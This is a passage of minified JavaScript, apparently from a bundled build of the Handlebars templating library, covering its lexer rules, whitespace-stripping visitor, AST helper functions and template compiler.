19;case 10:return this.popState(),this.begin("raw"),23;case 11:return 55;case 12:return 60;case 13:return 29;case 14:return 47;case 15:case 16:return this.popState(),44;case 17:return 34;case 18:return 39;case 19:return 51;case 20:return 48;case 21:this.unput(i.yytext),this.popState(),this.begin("com");break;case 22:return this.popState(),14;case 23:return 48;case 24:return 73;case 25:case 26:return 72;case 27:return 87;case 28:break;case 29:return this.popState(),54;case 30:return this.popState(),33;case 31:return i.yytext=s(1,2).replace(/\\"/g,'"'),80;case 32:return i.yytext=s(1,2).replace(/\\'/g,"'"),80;case 33:return 85;case 34:case 35:return 82;case 36:return 83;case 37:return 84;case 38:return 81;case 39:return 75;case 40:return 77;case 41:return 72;case 42:return i.yytext=i.yytext.replace(/\\([\\\]])/g,"$1"),72;case 43:return"INVALID";case 44:return 5}},rules:[/^(?:[^\x00]*?(?=(\{\{)))/,/^(?:[^\x00]+)/,/^(?:[^\x00]{2,}?(?=(\{\{|\\\{\{|\\\\\{\{|$)))/,/^(?:\{\{\{\{(?=[^/]))/,/^(?:\{\{\{\{\/[^\s!"#%-,\.\/;->@\[-\^`\{-~]+(?=[=}\s\/.])\}\}\}\})/,/^(?:[^\x00]*?(?=(\{\{\{\{)))/,/^(?:[\s\S]*?--(~)?\}\})/,/^(?:\()/,/^(?:\))/,/^(?:\{\{\{\{)/,/^(?:\}\}\}\})/,/^(?:\{\{(~)?>)/,/^(?:\{\{(~)?#>)/,/^(?:\{\{(~)?#\*?)/,/^(?:\{\{(~)?\/)/,/^(?:\{\{(~)?\^\s*(~)?\}\})/,/^(?:\{\{(~)?\s*else\s*(~)?\}\})/,/^(?:\{\{(~)?\^)/,/^(?:\{\{(~)?\s*else\b)/,/^(?:\{\{(~)?\{)/,/^(?:\{\{(~)?&)/,/^(?:\{\{(~)?!--)/,/^(?:\{\{(~)?![\s\S]*?\}\})/,/^(?:\{\{(~)?\*?)/,/^(?:=)/,/^(?:\.\.)/,/^(?:\.(?=([=~}\s\/.)|])))/,/^(?:[\/.])/,/^(?:\s+)/,/^(?:\}(~)?\}\})/,/^(?:(~)?\}\})/,/^(?:"(\\["]|[^"])*")/,/^(?:'(\\[']|[^'])*')/,/^(?:@)/,/^(?:true(?=([~}\s)])))/,/^(?:false(?=([~}\s)])))/,/^(?:undefined(?=([~}\s)])))/,/^(?:null(?=([~}\s)])))/,/^(?:-?[0-9]+(?:\.[0-9]+)?(?=([~}\s)])))/,/^(?:as\s+\|)/,/^(?:\|)/,/^(?:([^\s!"#%-,\.\/;->@\[-\^`\{-~]+(?=([=~}\s\/.)|]))))/,/^(?:\[(\\\]|[^\]])*\])/,/^(?:.)/,/^(?:$)/],conditions:{mu:{rules:[7,8,9,10,11,12,13,14,15,16,17,18,19,20,21,22,23,24,25,26,27,28,29,30,31,32,33,34,35,36,37,38,39,40,41,42,43,44],inclusive:!1},emu:{rules:[2],inclusive:!1},com:{rules:[6],inclusive:!1},raw:{rules:[3,4,5],inclusive:!1},INITIAL:{rules:[0,1,44],inclusive:!0}}};return e.lexer=i,new((t.prototype=e).Parser=t)}();e.__esModule=!0,e.default=i},function(t,e,i){"use strict";function n(){var t=arguments.length<=0||void 0===arguments[0]?{}:arguments[0];this.options=t}function p(t,e,i){void 0===e&&(e=t.length);var n=t[e-1],s=t[e-2];return n?"ContentStatement"===n.type?(s||!i?/\r?\n\s*?$/:/(^|\r?\n)\s*?$/).test(n.original):void 0:i}function f(t,e,i){void 0===e&&(e=-1);var n=t[e+1],s=t[e+2];return n?"ContentStatement"===n.type?(s||!i?/^\s*?\r?\n/:/^\s*?(\r?\n|$)/).test(n.original):void 0:i}function g(t,e,i){var n=t[null==e?0:e+1];if(n&&"ContentStatement"===n.type&&(i||!n.rightStripped)){var s=n.value;n.value=n.value.replace(i?/^\s+/:/^[ \t]*\r?\n?/,""),n.rightStripped=n.value!==s}}function m(t,e,i){var n=t[null==e?t.length-1:e-1];if(n&&"ContentStatement"===n.type&&(i||!n.leftStripped)){var s=n.value;return n.value=n.value.replace(i?/\s+$/:/[ \t]+$/,""),n.leftStripped=n.value!==s,n.leftStripped}}var s=i(1).default;e.__esModule=!0;var r=s(i(25));n.prototype=new r.default,n.prototype.Program=function(t){var e=!this.options.ignoreStandalone,i=!this.isRootSeen;this.isRootSeen=!0;for(var n=t.body,s=0,r=n.length;s<r;s++){var o=n[s],a=this.accept(o);if(a){var l=p(n,s,i),h=f(n,s,i),u=a.openStandalone&&l,c=a.closeStandalone&&h,d=a.inlineStandalone&&l&&h;a.close&&g(n,s,!0),a.open&&m(n,s,!0),e&&d&&(g(n,s),m(n,s)&&"PartialStatement"===o.type&&(o.indent=/([ \t]+$)/.exec(n[s-1].original)[1])),e&&u&&(g((o.program||o.inverse).body),m(n,s)),e&&c&&(g(n,s),m((o.inverse||o.program).body))}}return t},n.prototype.BlockStatement=n.prototype.DecoratorBlock=n.prototype.PartialBlockStatement=function(t){this.accept(t.program),this.accept(t.inverse);var e=t.program||t.inverse,i=t.program&&t.inverse,n=i,s=i;if(i&&i.chained)for(n=i.body[0].program;s.chained;)s=s.body[s.body.length-1].program;var r={open:t.openStrip.open,close:t.closeStrip.close,openStandalone:f(e.body),closeStandalone:p((n||e).body)};if(t.openStrip.close&&g(e.body,null,!0),i){var o=t.inverseStrip;o.open&&m(e.body,null,!0),o.close&&g(n.body,null,!0),t.closeStrip.open&&m(s.body,null,!0),!this.options.ignoreStandalone&&p(e.body)&&f(n.body)&&(m(e.body),g(n.body))}else t.closeStrip.open&&m(e.body,null,!0);return r},n.prototype.Decorator=n.prototype.MustacheStatement=function(t){return t.strip},n.prototype.PartialStatement=n.prototype.CommentStatement=function(t){var e=t.strip||{};return{inlineStandalone:!0,open:e.open,close:e.close}},e.default=n,t.exports=e.default},function(t,e,i){"use strict";function n(){this.parents=[]}function s(t){this.acceptRequired(t,"path"),this.acceptArray(t.params),this.acceptKey(t,"hash")}function r(t){s.call(this,t),this.acceptKey(t,"program"),this.acceptKey(t,"inverse")}function o(t){this.acceptRequired(t,"name"),this.acceptArray(t.params),this.acceptKey(t,"hash")}var a=i(1).default;e.__esModule=!0;var l=a(i(6));n.prototype={constructor:n,mutating:!1,acceptKey:function(t,e){var i=this.accept(t[e]);if(this.mutating){if(i&&!n.prototype[i.type])throw new l.default('Unexpected node type "'+i.type+'" found when accepting '+e+" on "+t.type);t[e]=i}},acceptRequired:function(t,e){if(this.acceptKey(t,e),!t[e])throw new l.default(t.type+" requires "+e)},acceptArray:function(t){for(var e=0,i=t.length;e<i;e++)this.acceptKey(t,e),t[e]||(t.splice(e,1),e--,i--)},accept:function(t){if(t){if(!this[t.type])throw new l.default("Unknown type: "+t.type,t);this.current&&this.parents.unshift(this.current);var e=this[(this.current=t).type](t);return this.current=this.parents.shift(),!this.mutating||e?e:!1!==e?t:void 0}},Program:function(t){this.acceptArray(t.body)},MustacheStatement:s,Decorator:s,BlockStatement:r,DecoratorBlock:r,PartialStatement:o,PartialBlockStatement:function(t){o.call(this,t),this.acceptKey(t,"program")},ContentStatement:function(){},CommentStatement:function(){},SubExpression:s,PathExpression:function(){},StringLiteral:function(){},NumberLiteral:function(){},BooleanLiteral:function(){},UndefinedLiteral:function(){},NullLiteral:function(){},Hash:function(t){this.acceptArray(t.pairs)},HashPair:function(t){this.acceptRequired(t,"value")}},e.default=n,t.exports=e.default},function(t,e,i){"use strict";function h(t,e){if(e=e.path?e.path.original:e,t.path.original!==e){var i={loc:t.path.loc};throw new u.default(t.path.original+" doesn't match "+e,i)}}var n=i(1).default;e.__esModule=!0,e.SourceLocation=function(t,e){this.source=t,this.start={line:e.first_line,column:e.first_column},this.end={line:e.last_line,column:e.last_column}},e.id=function(t){return/^\[.*\]$/.test(t)?t.substr(1,t.length-2):t},e.stripFlags=function(t,e){return{open:"~"===t.charAt(2),close:"~"===e.charAt(e.length-3)}},e.stripComment=function(t){return t.replace(/^\{\{~?\!-?-?/,"").replace(/-?-?~?\}\}$/,"")},e.preparePath=function(t,e,i){i=this.locInfo(i);for(var n=t?"@":"",s=[],r=0,o=0,a=e.length;o<a;o++){var l=e[o].part,h=e[o].original!==l;if(n+=(e[o].separator||"")+l,h||".."!==l&&"."!==l&&"this"!==l)s.push(l);else{if(0<s.length)throw new u.default("Invalid path: "+n,{loc:i});".."===l&&r++}}return{type:"PathExpression",data:t,depth:r,parts:s,original:n,loc:i}},e.prepareMustache=function(t,e,i,n,s,r){var o=n.charAt(3)||n.charAt(2),a="{"!==o&&"&"!==o;return{type:/\*/.test(n)?"Decorator":"MustacheStatement",path:t,params:e,hash:i,escaped:a,strip:s,loc:this.locInfo(r)}},e.prepareRawBlock=function(t,e,i,n){h(t,i);var s={type:"Program",body:e,strip:{},loc:n=this.locInfo(n)};return{type:"BlockStatement",path:t.path,params:t.params,hash:t.hash,program:s,openStrip:{},inverseStrip:{},closeStrip:{},loc:n}},e.prepareBlock=function(t,e,i,n,s,r){n&&n.path&&h(t,n);var o=/\*/.test(t.open);e.blockParams=t.blockParams;var a=void 0,l=void 0;if(i){if(o)throw new u.default("Unexpected inverse block on decorator",i);i.chain&&(i.program.body[0].closeStrip=n.strip),l=i.strip,a=i.program}return s&&(s=a,a=e,e=s),{type:o?"DecoratorBlock":"BlockStatement",path:t.path,params:t.params,hash:t.hash,program:e,inverse:a,openStrip:t.strip,inverseStrip:l,closeStrip:n&&n.strip,loc:this.locInfo(r)}},e.prepareProgram=function(t,e){if(!e&&t.length){var i=t[0].loc,n=t[t.length-1].loc;i&&n&&(e={source:i.source,start:{line:i.start.line,column:i.start.column},end:{line:n.end.line,column:n.end.column}})}return{type:"Program",body:t,strip:{},loc:e}},e.preparePartialBlock=function(t,e,i,n){return h(t,i),{type:"PartialBlockStatement",name:t.path,params:t.params,hash:t.hash,program:e,openStrip:t.strip,closeStrip:i&&i.strip,loc:this.locInfo(n)}};var u=n(i(6))},function(t,e,i){"use strict";function n(){}function r(t,e){if(t===e)return!0;if(a.isArray(t)&&a.isArray(e)&&t.length===e.length){for(var i=0;i<t.length;i++)if(!r(t[i],e[i]))return!1;return!0}}function s(t){if(!t.path.parts){var e=t.path;t.path={type:"PathExpression",data:!1,depth:0,parts:[e.original+""],original:e.original+"",loc:e.loc}}}var o=i(1).default;e.__esModule=!0,e.Compiler=n,e.precompile=function(t,e,i){if(null==t||"string"!=typeof t&&"Program"!==t.type)throw new l.default("You must pass a string or Handlebars AST to Handlebars.precompile. You passed "+t);"data"in(e=e||{})||(e.data=!0),e.compat&&(e.useDepths=!0);var n=i.parse(t,e),s=(new i.Compiler).compile(n,e);return(new i.JavaScriptCompiler).compile(s,e)},e.compile=function(n,s,r){function o(){var t=r.parse(n,s),e=(new r.Compiler).compile(t,s),i=(new r.JavaScriptCompiler).compile(e,s,void 0,!0);return r.template(i)}function t(t,e){return a||(a=o()),a.call(this,t,e)}if(void 0===s&&(s={}),null==n||"string"!=typeof n&&"Program"!==n.type)throw new l.default("You must pass a string or Handlebars AST to Handlebars.compile. You passed "+n);"data"in s||(s.data=!0),s.compat&&(s.useDepths=!0);var a=void 0;return t._setup=function(t){return a||(a=o()),a._setup(t)},t._child=function(t,e,i,n){return a||(a=o()),a._child(t,e,i,n)},t};var l=o(i(6)),a=i(5),h=o(i(21)),u=[].slice;n.prototype={compiler:n,equals:function(t){var e=this.opcodes.length;if(t.opcodes.length!==e)return!1;for(var i=0;i<e;i++){var n=this.opcodes[i],s=t.opcodes[i];if(n.opcode!==s.opcode||!r(n.args,s.args))return!1}e=this.children.length;for(i=0;i<e;i++)if(!this.children[i].equals(t.children[i]))return!1;return!0},guid:0,compile:function(t,e){this.sourceNode=[],this.opcodes=[],this.children=[],this.options=e,this.stringParams=e.stringParams,this.trackIds=e.trackIds,e.blockParams=e.blockParams||[];var i=e.knownHelpers;if(e.knownHelpers={helperMissing:!0,blockHelperMissing:!0,each:!0,if:!0,unless:!0,with:!0,log:!0,lookup:!0},i)for(var n in i)n in i&&(e.knownHelpers[n]=i[n]);return this.accept(t)},compileProgram:function(t){var e=(new this.compiler).compile(t,this.options),i=this.guid++;return this.usePartial=this.usePartial||e.usePartial,this.children[i]=e,this.useDepths=this.useDepths||e.useDepths,i},accept:function(t){if(!this[t.type])throw new l.default("Unknown type: "+t.type,t);this.sourceNode.unshift(t);var e=this[t.type](t);return this.sourceNode.shift(),e},Program:function(t){this.options.blockParams.unshift(t.blockParams);for(var e=t.body,i=e.length,n=0;n<i;n++)this.accept(e[n]);return this.options.blockParams.shift(),this.isSimple=1===i,this.blockParams=t.blockParams?t.blockParams.length:0,this},BlockStatement:function(t){s(t);var e=t.program,i=t.inverse;e=e&&this.compileProgram(e),i=i&&this.compileProgram(i);var n=this.classifySexpr(t);"helper"===n?this.helperSexpr(t,e,i):"simple"===n?(this.simpleSexpr(t),this.opcode("pushProgram",e),this.opcode("pushProgram",i),this.opcode("emptyHash"),this.opcode("blockValue",t.path.original)):(this.ambiguousSexpr(t,e,i),this.opcode("pushProgram",e),this.opcode("pushProgram",i),this.opcode("emptyHash"),this.opcode("ambiguousBlockValue")),this.opcode("append")},DecoratorBlock:function(t){var e=t.program&&this.compileProgram(t.program),i=this.setupFullMustacheParams(t,e,void 0),n=t.path;this.useDecorators=!0,this.opcode("registerDecorator",i.length,n.original)},PartialStatement:function(t){this.usePartial=!0;var e=t.program;e&&(e=this.compileProgram(t.program));var i=t.params;if(1<i.length)throw new l.default("Unsupported number of partial arguments: "+i.length,t);i.length||(this.options.explicitPartialContext?this.opcode("pushLiteral","undefined"):i.push({type:"PathExpression",parts:[],depth:0}));var n=t.name.original,s="SubExpression"===t.name.type;s&&this.accept(t.name),this.setupFullMustacheParams(t,e,void 0,!0);var r=t.indent||"";this.options.preventIndent&&r&&(this.opcode("appendContent",r),r=""),this.opcode("invokePartial",s,n,r),this.opcode("append")},PartialBlockStatement:function(t){this.PartialStatement(t)},MustacheStatement:function(t){this.SubExpression(t),t.escaped&&!this.options.noEscape?this.opcode("appendEscaped"):this.opcode("append")},Decorator:function(t){this.DecoratorBlock(t)},ContentStatement:function(t){t.value&&this.opcode("appendContent",t.value)},CommentStatement:function(){},SubExpression:function(t){s(t);var e=this.classifySexpr(t);"simple"===e?this.simpleSexpr(t):"helper"===e?this.helperSexpr(t):this.ambiguousSexpr(t)},ambiguousSexpr:function(t,e,i){var n=t.path,s=n.parts[0],r=null!=e||null!=i;this.opcode("getContext",n.depth),this.opcode("pushProgram",e),this.opcode("pushProgram",i),n.strict=!0,this.accept(n),this.opcode("invokeAmbiguous",s,r)},simpleSexpr:function(t){var e=t.path;e.strict=!0,this.accept(e),this.opcode("resolvePossibleLambda")},helperSexpr:function(t,e,i){var n=this.setupFullMustacheParams(t,e,i),s=t.path,r=s.parts[0];if(this.options.knownHelpers[r])this.opcode("invokeKnownHelper",n.length,r);else{if(this.options.knownHelpersOnly)throw new l.default("You specified knownHelpersOnly, but used the unknown helper "+r,t);s.strict=!0,s.falsy=!0,this.accept(s),this.opcode("invokeHelper",n.length,s.original,h.default.helpers.simpleId(s))}},PathExpression:function(t){this.addDepth(t.depth),this.opcode("getContext",t.depth);var e=t.parts[0],i=h.default.helpers.scopedId(t),n=!t.depth&&!i&&this.blockParamIndex(e);n?this.opcode("lookupBlockParam",n,t.parts):e?t.data?(this.options.data=!0,this.opcode("lookupData",t.depth,t.parts,t.strict)):this.opcode("lookupOnContext",t.parts,t.falsy,t.strict,i):this.opcode("pushContext")},StringLiteral:function(t){this.opcode("pushString",t.value)},NumberLiteral:function(t){this.opcode("pushLiteral",t.value)},BooleanLiteral:function(t){this.opcode("pushLiteral",t.value)},UndefinedLiteral:function(){this.opcode("pushLiteral","undefined")},NullLiteral:function(){this.opcode("pushLiteral","null")},Hash:function(t){var e=t.pairs,i=0,n=e.length;for(this.opcode("pushHash");i<n;i++)this.pushParam(e[i].value);for(;i--;)this.opcode("assignToHash",e[i].key);this.opcode("popHash")},opcode:function(t){this.opcodes.push({opcode:t,args:u.call(arguments,1),loc:this.sourceNode[0].loc})},addDepth:function(t){t&&(this.useDepths=!0)},classifySexpr:function(t){var e=h.default.helpers.simpleId(t.path),i=e&&!!this.blockParamIndex(t.path.parts[0]),n=!i&&h.default.helpers.helperExpression(t),s=!i&&(n||e);if(s&&!n){var r=t.path.parts[0],o=this.options;o.knownHelpers[r]?n=!0:o.knownHelpersOnly&&(s=!1)}return n?"helper":s?"ambiguous":"simple"},pushParams:function(t){for(var e=0,i=t.length;e<i;e++)this.pushParam(t[e])},pushParam:function(t){var e=null!=t.value?t.value:t.original||"";if(this.stringParams)e.replace&&(e=e.replace(/^(\.?\.\/)*/g,"").replace(/\//g,".")),t.depth&&this.addDepth(t.depth),this.opcode("getContext",t.depth||0),this.opcode("pushStringParam",e,t.type),"SubExpression"===t.type&&this.accept(t);else{if(this.trackIds){var i=void 0;if(!t.parts||h.default.helpers.scopedId(t)||t.depth||(i=this.blockParamIndex(t.parts[0])),i){var n=t.parts.slice(1).join(".");this.opcode("pushId","BlockParam",i,n)}else(e=t.original||e).replace&&(e=e.replace(/^this(?:\.|$)/,"").replace(/^\.\//,"").replace(/^\.$/,"")),this.opcode("pushId",t.type,e)}this.accept(t)}},setupFullMustacheParams:function(t,e,i,n){var s=t.params;return this.pushParams(s),this.opcode("pushProgram",e),this.opcode("pushProgram",i),t.hash?this.accept(t.hash):this.opcode("emptyHash",n),s},blockParamIndex:function(t){for(var e=0,i=this.options.blockParams.length;e<i;e++){var n=this.options.blockParams[e],s=n&&a.indexOf(n,t);if(n&&0<=s)return[e,s]}}}},function(t,e,i){"use strict";function l(t){this.value=t}function s(){}var n=i(1).default;e.__esModule=!0;var r=i(4),f=n(i(6)),o=i(5),a=n(i(29));s.prototype={nameLookup:function(t,e){return s.isValidJavaScriptVariableName(e)?[t,".",e]:[t,"[",JSON.stringify(e),"]"]},depthedLookup:function(t){return[this.aliasable("container.lookup"),'(depths, "',t,'")']},compilerInfo:function(){var t=r.COMPILER_REVISION;return[t,r.REVISION_CHANGES[t]]},appendToBuffer:function(t,e,i){return o.isArray(t)||(t=[t]),t=this.source.wrap(t,e),this.environment.isSimple?["return ",t,";"]:i?["buffer += ",t,";"]:(t.appendToBuffer=!0,t)},initializeBuffer:function(){return this.quotedString("")},compile:function(t,e,i,n){this.environment=t,this.options=e,this.stringParams=this.options.stringParams,this.trackIds=this.options.trackIds,this.precompile=!n,this.name=this.environment.name,this.isChild=!!i,this.context=i||{decorators:[],programs:[],environments:[]},this.preamble(),this.stackSlot=0,this.stackVars=[],this.aliases={},this.registers={list:[]},this.hashes=[],this.compileStack=[],this.inlineStack=[],this.blockParams=[],this.compileChildren(t,e),this.useDepths=this.useDepths||t.useDepths||t.useDecorators||this.options.compat,this.useBlockParams=this.useBlockParams||t.useBlockParams;var s=t.opcodes,r=void 0,o=void 0,a=void 0,l=void 0;for(a=0,l=s.length;a<l;a++)r=s[a],this.source.currentLocation=r.loc,o=o||r.loc,this[r.opcode].apply(this,r.args);if(this.source.currentLocation=o,this.pushSource(""),this.stackSlot||this.inlineStack.length||this.compileStack.length)throw new f.default("Compile completed with content left on stack");this.decorators.isEmpty()?this.decorators=void 0:(this.useDecorators=!0,this.decorators.prepend("var decorators = container.decorators;\n"),this.decorators.push("return fn;"),n?this.decorators=Function.apply(this,["fn","props","container","depth0","data","blockParams","depths",this.decorators.merge()]):(this.decorators.prepend("function(fn, props, container, depth0, data, blockParams, depths) {\n"),this.decorators.push("}\n"),this.decorators=this.decorators.merge()));var h=this.createFunctionContext(n);if(this.isChild)return h;var u={compiler:this.compilerInfo(),main:h};this.decorators&&(u.main_d=this.decorators,u.useDecorators=!0);var c=this.context,d=c.programs,p=c.decorators;for(a=0,l=d.length;a<l;a++)d[a]&&(u[a]=d[a],p[a]&&(u[a+"_d"]=p[a],u.useDecorators=!0));return this.environment.usePartial&&(u.usePartial=!0),this.options.data&&(u.useData=!0),this.useDepths&&(u.useDepths=!0),this.useBlockParams&&(u.useBlockParams=!0),this.options.compat&&(u.compat=!0),n?u.compilerOptions=this.options:(u.compiler=JSON.stringify(u.compiler),this.source.currentLocation={start:{line:1,column:0}},u=this.objectLiteral(u),e.srcName?(u=u.toStringWithSourceMap({file:e.destName})).map=u.map&&u.map.toString():u=u.toString()),u},preamble:function(){this.lastContext=0,this.source=new a.default(this.options.srcName),this.decorators=new a.default(this.options.srcName)},createFunctionContext:function(t){var e="",i=this.stackVars.concat(this.registers.list);0<i.length&&(e+=", "+i.join(", "));var n=0;for(var s in this.aliases){var r=this.aliases[s];this.aliases.hasOwnProperty(s)&&r.children&&1<r.referenceCount&&(e+=", alias"+ ++n+"="+s,r.children[0]="alias"+n)}var o=["container","depth0","helpers","partials","data"];(this.useBlockParams||this.useDepths)&&o.push("blockParams"),this.useDepths&&o.push("depths");var a=this.mergeSource(e);return t?(o.push(a),Function.apply(this,o)):this.source.wrap(["function(",o.join(","),") {\n  ",a,"}"])},mergeSource:function(t){var e=this.environment.isSimple,i=!this.forceBuffer,n=void 0,s=void 0,r=void 0,o=void 0;return this.source.each(function(t){t.appendToBuffer?(r?t.prepend("  + "):r=t,o=t):(r&&(s?r.prepend("buffer += "):n=!0,o.add(";"),r=o=void 0),s=!0,e||(i=!1))}),i?r?(r.prepend("return "),o.add(";")):s||this.source.push('return "";'):(t+=", buffer = "+(n?"":this.initializeBuffer()),r?(r.prepend("return buffer + "),o.add(";")):this.source.push("return buffer;")),t&&this.source.prepend("var "+t.substring(2)+(n?"":";\n")),this.source.merge()},blockValue:function(t){var e=this.aliasable("helpers.blockHelperMissing"),i=[this.contextName(0)];this.setupHelperArgs(t,0,i);var n=this.popStack();i.splice(1,0,n),this.push(this.source.functionCall(e,"call",i))},ambiguousBlockValue:function(){var t=this.aliasable("helpers.blockHelperMissing"),e=[this.contextName(0)];this.setupHelperArgs("",0,e,!0),this.flushInline();var i=this.topStack();e.splice(1,0,i),this.pushSource(["if (!",this.lastHelper,") { ",i," = ",this.source.functionCall(t,"call",e),"}"])},appendContent:function(t){this.pendingContent?t=this.pendingContent+t:this.pendingLocation=this.source.currentLocation,this.pendingContent=t},append:function(){if(this.isInline())this.replaceStack(function(t){return[" != null ? ",t,' : ""']}),this.pushSource(this.appendToBuffer(this.popStack()));else{var t=this.popStack();this.pushSource(["if (",t," != null) { ",this.appendToBuffer(t,void 0,!0)," }"]),this.environment.isSimple&&this.pushSource(["else { ",this.appendToBuffer("''",void 0,!0)," }"])}},appendEscaped:function(){this.pushSource(this.appendToBuffer([this.aliasable("container.escapeExpression"),"(",this.popStack(),")"]))},getContext:function(t){this.lastContext=t},pushContext:function(){this.pushStackLiteral(this.contextName(this.lastContext))},lookupOnContext:function(t,e,i,n){var s=0;n||!this.options.compat||this.lastContext?this.pushContext():this.push(this.depthedLookup(t[s++])),this.resolvePath("context",t,s,e,i)},lookupBlockParam:function(t,e){this.useBlockParams=!0,this.push(["blockParams[",t[0],"][",t[1],"]"]),this.resolvePath("context",e,1)},lookupData:function(t,e,i){t?this.pushStackLiteral("container.data(data, "+t+")"):this.pushStackLiteral("data"),this.resolvePath("data",e,0,!0,i)},resolvePath:function(i,n,s,r,t){var o=this;if(this.options.strict||this.options.assumeObjects)this.push(function(t,e,i,n){var s=e.popStack(),r=0,o=i.length;for(t&&o--;r<o;r++)s=e.nameLookup(s,i[r],n);return t?[e.aliasable("container.strict"),"(",s,", ",e.quotedString(i[r]),")"]:s}(this.options.strict&&t,this,n,i));else for(var e=n.length;s<e;s++)this.replaceStack(function(t){var e=o.nameLookup(t,n[s],i);return r?[" && ",e]:[" != null ? ",e," : ",t]})},resolvePossibleLambda:function(){this.push([this.aliasable("container.lambda"),"(",this.popStack(),", ",this.contextName(0),")"])},pushStringParam:function(t,e){this.pushContext(),this.pushString(e),"SubExpression"!==e&&("string"==typeof t?this.pushString(t):this.pushStackLiteral(t))},emptyHash:function(t){this.trackIds&&this.push("{}"),this.stringParams&&(this.push("{}"),this.push("{}")),this.pushStackLiteral(t?"undefined":"{}")},pushHash:function(){this.hash&&this.hashes.push(this.hash),this.hash={values:[],types:[],contexts:[],ids:[]}},popHash:function(){var t=this.hash;this.hash=this.hashes.pop(),this.trackIds&&this.push(this.objectLiteral(t.ids)),this.stringParams&&(this.push(this.objectLiteral(t.contexts)),this.push(this.objectLiteral(t.types))),this.push(this.objectLiteral(t.values))},pushString:function(t){this.pushStackLiteral(this.quotedString(t))},pushLiteral:function(t){this.pushStackLiteral(t)},pushProgram:function(t){null!=t?this.pushStackLiteral(this.programExpression(t)):this.pushStackLiteral(null)},registerDecorator:function(t,e){var i=this.nameLookup("decorators",e,"decorator"),n=this.setupHelperArgs(e,t);this.decorators.push(["fn = ",this.decorators.functionCall(i,"",["fn","props","container",n])," || fn;"])},invokeHelper:function(t,e,i){var n=this.popStack(),s=this.setupHelper(t,e),r=i?[s.name," || "]:"",o=["("].concat(r,n);this.options.strict||o.push(" || ",this.aliasable("helpers.helperMissing")),o.push(")"),this.push(this.source.functionCall(o,"call",s.callParams))},invokeKnownHelper:function(t,e){var i=this.setupHelper(t,e);this.push(this.source.functionCall(i.name,"call",i.callParams))},invokeAmbiguous:function(t,e){this.useRegister("helper");var i=this.popStack();this.emptyHash();var n=this.setupHelper(0,t,e),s=["(","(helper = ",this.lastHelper=this.nameLookup("helpers",t,"helper")," || ",i,")"];this.options.strict||(s[0]="(helper = ",s.push(" != null ? helper : ",this.aliasable("helpers.helperMissing"))),this.push(["(",s,n.paramsInit?["),(",n.paramsInit]:[],"),","(typeof helper === ",this.aliasable('"function"')," ? ",this.source.functionCall("helper","call",n.callParams)," : helper))"])},invokePartial:function(t,e,i){var n=[],s=this.setupParams(e,1,n);t&&(e=this.popStack(),delete s.name),i&&(s.indent=JSON.stringify(i)),s.helpers="helpers",s.partials="partials",s.decorators="container.decorators",t?n.unshift(e):n.unshift(this.nameLookup("partials",e,"partial")),this.options.compat&&(s.depths="depths"),s=this.objectLiteral(s),n.push(s),this.push(this.source.functionCall("container.invokePartial","",n))},assignToHash:function(t){var e=this.popStack(),i=void 0,n=void 0,s=void 0;this.trackIds&&(s=this.popStack()),this.stringParams&&(n=this.popStack(),i=this.popStack());var r=this.hash;i&&(r.contexts[t]=i),n&&(r.types[t]=n),s&&(r.ids[t]=s),r.values[t]=e},pushId:function(t,e,i){"BlockParam"===t?this.pushStackLiteral("blockParams["+e[0]+"].path["+e[1]+"]"+(i?" + "+JSON.stringify("."+i):"")):"PathExpression"===t?this.pushString(e):"SubExpression"===t?this.pushStackLiteral("true"):this.pushStackLiteral("null")},compiler:s,compileChildren:function(t,e){for(var i=t.children,n=void 0,s=void 0,r=0,o=i.length;r<o;r++){n=i[r],s=new this.compiler;var a=this.matchExistingProgram(n);null==a?(this.context.programs.push(""),a=this.context.programs.length,n.index=a,n.name="program"+a,this.context.programs[a]=s.compile(n,e,this.context,!this.precompile),this.context.decorators[a]=s.decorators,this.context.environments[a]=n,this.useDepths=this.useDepths||s.useDepths,this.useBlockParams=this.useBlockParams||s.useBlockParams):(n.index=a,n.name="program"+a,this.useDepths=this.useDepths||n.useDepths,this.useBlockParams=this.useBlockParams||n.useBlockParams)}},matchExistingProgram:function(t){for(var e=0,i=this.context.environments.length;e<i;e++){var n=this.context.environments[e];if(n&&n.equals(t))return e}},programExpression:function(t){var e=this.environment.children[t],i=[e.index,"data",e.blockParams];return(this.useBlockParams||this.useDepths)&&i.push("blockParams"),this.useDepths&&i.push("depths"),"container.program("+i.join(", ")+")"},useRegister:function(t){this.registers[t]||(this.registers[t]=!0,this.registers.list.push(t))},push:function(t){return t instanceof l||(t=this.source.wrap(t)),this.inlineStack.push(t),t},pushStackLiteral:function(t){this.push(new l(t))},pushSource:function(t){this.pendingContent&&(this.source.push(this.appendToBuffer(this.source.quotedString(this.pendingContent),this.pendingLocation)),this.pendingContent=void 0),t&&this.source.push(t)},replaceStack:function(t){var e=["("],i=void 0,n=void 0,s=void 0;if(!this.isInline())throw new f.default("replaceStack on non-inline");var r=this.popStack(!0);if(r instanceof l)e=["(",i=[r.value]],s=!0;else{n=!0;var o=this.incrStack();e=["((",this.push(o)," = ",r,")"],i=this.topStack()}var a=t.call(this,i);s||this.popStack(),n&&this.stackSlot--,this.push(e.concat(a,")"))},incrStack:function(){return this.stackSlot++,this.stackSlot>this.stackVars.length&&this.stackVars.push("stack"+this.stackSlot),this.topStackName()},topStackName:function(){return"stack"+this.stackSlot},flushInline:function(){var t=this.inlineStack;this.inlineStack=[];for(var e=0,i=t.length;e<i;e++){var n=t[e];if(n instanceof l)this.compileStack.push(n);else{var s=this.incrStack();this.pushSource([s," = ",n,";"]),this.compileStack.push(s)}}},isInline:function(){return this.inlineStack.length},popStack:function(t){var e=this.isInline(),i=(e?this.inlineStack:this.compileStack).pop();if(!t&&i instanceof l)return i.value;if(!e){if(!this.stackSlot)throw new f.default("Invalid stack pop");this.stackSlot--}return i},topStack:function(){var t=this.isInline()?this.inlineStack:this.compileStack,e=t[t.length-1];return e instanceof l?e.value:e},contextName:function(t){return this.useDepths&&t?"depths["+t+"]":"depth"+t},quotedString:function(t){return this.source.quotedString(t)},objectLiteral:function(t){return this.source.objectLiteral(t)},aliasable:function(t){var e=this.aliases[t];return e?e.referenceCount++:((e=this.aliases[t]=this.source.wrap(t)).aliasable=!0,e.referenceCount=1),e},setupHelper:function(t,e,i){var n=[];return{params:n,paramsInit:this.setupHelperArgs(e,t,n,i),name:this.nameLookup("helpers",e,"helper"),callParams:[this.aliasable(this.contextName(0)+" != null ? "+this.contextName(0)+" : {}")].concat(n)}},setupParams:function(t,e,i){var n={},s=[],r=[],o=[],a=!i,l=void 